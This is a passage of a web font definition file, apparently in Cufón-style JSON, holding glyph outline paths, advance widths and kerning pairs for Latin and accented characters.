00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"109,-178v47,0,68,35,68,72v0,54,-37,110,-96,110v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110xm106,-154v-37,0,-62,45,-62,85v0,28,16,49,41,49v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"227,-32r4,22v-34,22,-105,18,-115,-25v-18,48,-114,55,-114,-6v0,-46,50,-71,114,-68v5,-22,1,-46,-32,-47v-18,0,-33,6,-46,15r-6,-20v37,-27,97,-22,106,20v21,-48,115,-50,116,5v0,49,-54,54,-116,52v-9,35,10,64,42,64v23,0,36,-6,47,-12xm58,-20v29,0,51,-31,54,-67v-31,-1,-80,5,-80,42v0,15,11,25,26,25xm224,-134v0,-11,-8,-21,-25,-21v-31,0,-51,29,-57,49v43,1,82,0,82,-28","w":258,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r34,-174r29,0xm114,-242v-2,45,-41,36,-64,21v-6,0,-8,8,-10,17r-18,0v3,-44,40,-39,64,-22v6,0,9,-4,11,-16r17,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"51,-70r-24,0r29,-173r34,0xm28,4v-12,0,-20,-9,-20,-21v0,-13,10,-24,23,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":84},{"d":"-8,0r4,-18r84,-95v15,-17,26,-24,37,-37r-90,0r5,-24r125,0r-4,20r-83,92v-15,19,-27,24,-36,38r96,0r-4,24r-134,0xm100,-205v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,11,-7,19,-19,19","w":149,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"f":-8,"\u00df":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u2019":-7,"\u201d":-7}},{"d":"99,-206r22,0r0,70r79,0r0,22r-79,0r0,72r-22,0r0,-72r-79,0r0,-22r79,0r0,-70xm20,-21r180,0r0,21r-180,0r0,-21","w":214},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm98,-301r19,0v0,10,5,20,22,20v17,0,24,-9,27,-20r19,0v-4,21,-18,39,-47,39v-31,0,-43,-18,-40,-39","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm82,-233r78,0r-3,20r-79,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"18,-144r180,0r0,101r-23,0r0,-79r-157,0r0,-22","w":214},{"d":"23,-174r32,0v11,21,18,46,30,66v15,-24,34,-45,51,-66r34,0r-73,85r41,89r-33,0v-11,-23,-18,-49,-30,-70v-14,24,-37,48,-54,70r-34,0r76,-90","w":158,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u0153":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0111":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u010f":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u2019":-5,"\u201d":-5}},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,38,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138xm155,-260v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"17,-109r86,0r-4,23r-86,0","w":110,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"C":-7,"G":-7,"O":-7,"Q":-7,"\u00d8":-7,"\u0152":-7,"\u00c7":-7,"\u00d3":-7,"\u00d4":-7,"\u00d6":-7,"\u00d2":-7,"\u00d5":-7,"\u0106":-7,"\u010c":-7,"\u0108":-7,"\u010a":-7,"\u011e":-7,"\u011c":-7,"\u0122":-7,"\u0120":-7,"\u014e":-7,"\u0150":-7,"\u014c":-7,"V":5,"W":5,"\u0174":5,"X":2,"Y":17,"\u00dd":17,"\u0178":17,"J":12,"\u0134":12,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"\u00b5":3}},{"d":"117,-96r-21,0v-1,-5,2,-18,0,-23v-18,36,-75,34,-75,-16v0,-51,54,-95,112,-72v-5,35,-16,73,-16,111xm64,-113v30,0,41,-46,44,-79v-34,-12,-63,16,-63,53v0,13,4,26,19,26","w":126},{"d":"54,-178v19,-18,63,-19,82,0r26,-26r15,16r-27,25v16,18,14,70,0,87r27,26r-16,16r-25,-27v-22,20,-61,20,-82,1r-24,26r-16,-16r26,-25v-17,-17,-17,-71,1,-88r-28,-25r17,-16xm94,-171v-26,0,-43,24,-43,52v2,70,86,69,87,-1v0,-26,-15,-51,-44,-51","w":177},{"d":"80,18r-22,0r22,-112v-25,-4,-50,-20,-53,-62v-5,-61,74,-99,150,-84r-50,258r-21,0r46,-240r-26,0","w":177},{"d":"79,0r-32,0r-12,-243r30,0r6,209v24,-63,64,-145,92,-209r32,0r7,208v24,-73,59,-140,89,-208r31,0r-112,243r-32,0r-6,-138v-2,-27,0,-45,-1,-70v-24,75,-61,139,-92,208","w":298,"k":{"\u012d":3,"\u00ef":3,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"M":2,"J":12,"\u0134":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":13,"\u011f":13,"\u011d":13,"\u0123":13,"\u0121":13,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0111":11,"\u0107":11,"\u010d":11,"\u0109":11,"\u010b":11,"\u010f":11,"\u0115":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u014f":11,"\u0151":11,"\u014d":11,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"x":5,"z":5,"\u017e":5,"\u017a":5,"\u017c":5,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,":":6,";":6,"\u00bb":3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-13,"]":-13,"}":-13,"\"":-4,"'":-4,"\u2019":-9,"\u201d":-9,",":19,".":19,"\u2026":19}},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,39,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138xm161,-257r-23,0r-29,-43r25,0v7,8,9,20,18,26r25,-26r27,0","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"192,0r-35,0v-6,-7,-11,-13,-17,-22v-39,44,-134,30,-134,-35v0,-39,32,-63,60,-79v-31,-46,-4,-111,51,-111v32,0,49,22,49,48v1,30,-22,51,-62,72v13,23,31,49,44,67v15,-18,26,-41,36,-72r28,0v-13,39,-29,69,-51,92v9,13,19,26,31,40xm36,-61v0,47,69,54,91,20v-12,-17,-32,-47,-50,-77v-16,10,-41,27,-41,57xm114,-225v-33,0,-43,53,-22,80v29,-14,47,-30,47,-53v0,-14,-7,-27,-25,-27","w":212},{"d":"57,-243r30,0r-46,243r-30,0xm67,-298r23,0r29,42r-24,0v-7,-8,-11,-19,-19,-26r-26,26r-26,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"69,4r-22,0r175,-242r22,0xm45,-210r-4,-16v20,-18,79,-16,79,19v0,18,-16,28,-33,36v15,4,26,16,26,32v0,41,-68,57,-98,35r8,-18v15,16,67,11,64,-17v-2,-19,-18,-25,-39,-24v2,-6,-1,-19,10,-16v16,0,36,-9,36,-24v0,-22,-38,-19,-49,-7xm226,0r-24,0r7,-37r-69,0r3,-14r83,-91r27,0r-17,87r21,0r-4,18r-20,0xm212,-55v3,-21,12,-46,13,-65v-17,26,-36,43,-56,65r43,0","w":270},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm45,80r-4,-16v23,1,44,-28,23,-44r24,-5v27,26,-9,68,-43,65","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"6,-11r10,-24v9,5,24,13,45,13v40,0,58,-27,58,-51v-1,-33,-28,-43,-62,-41r5,-24v32,2,67,-10,70,-45v4,-38,-60,-32,-78,-16r-6,-23v35,-28,115,-17,115,34v0,32,-26,52,-51,62v26,6,38,28,38,53v0,65,-97,97,-144,62","w":177},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,69,-137,143,-106r-9,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"58,-233r79,0r-3,20r-79,0","w":137},{"d":"198,-129v-1,97,-86,34,-133,23v-12,0,-21,11,-21,30r-21,0v-1,-35,18,-54,42,-54v22,0,69,33,93,31v13,0,19,-11,19,-30r21,0","w":214},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r33,243r-30,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm102,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19xm168,-259v-9,0,-16,-7,-16,-17v-1,-23,37,-27,36,-2v0,10,-9,19,-20,19","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"219,-211v64,105,-55,275,-168,194r-28,32r-15,-14r28,-32v-52,-82,11,-219,108,-216v26,0,45,7,60,21r27,-31r16,13xm186,-204v-72,-59,-170,49,-129,148xm198,-184r-129,146v70,59,165,-47,129,-146","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"70,-96r-25,0r22,-118r-26,12r-2,-18v18,-7,30,-19,58,-16xm50,4r-22,0r176,-242r22,0xm238,0r-95,0v1,-20,18,-25,29,-35v32,-28,56,-47,56,-68v0,-28,-42,-19,-52,-8r-5,-16v23,-23,84,-20,84,21v0,33,-45,61,-73,86r60,0","w":270},{"d":"82,-48v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18v2,30,56,40,56,75v0,30,-19,49,-46,55r-13,17v12,3,20,11,20,23v2,29,-41,38,-63,25r7,-15v11,7,33,8,34,-8v0,-8,-8,-13,-23,-14v4,-8,14,-18,16,-25v-16,0,-34,-6,-42,-12r9,-22v19,16,70,14,70,-18","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm145,-298r23,0r29,42r-25,0v-6,-8,-10,-19,-18,-26r-26,26r-26,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"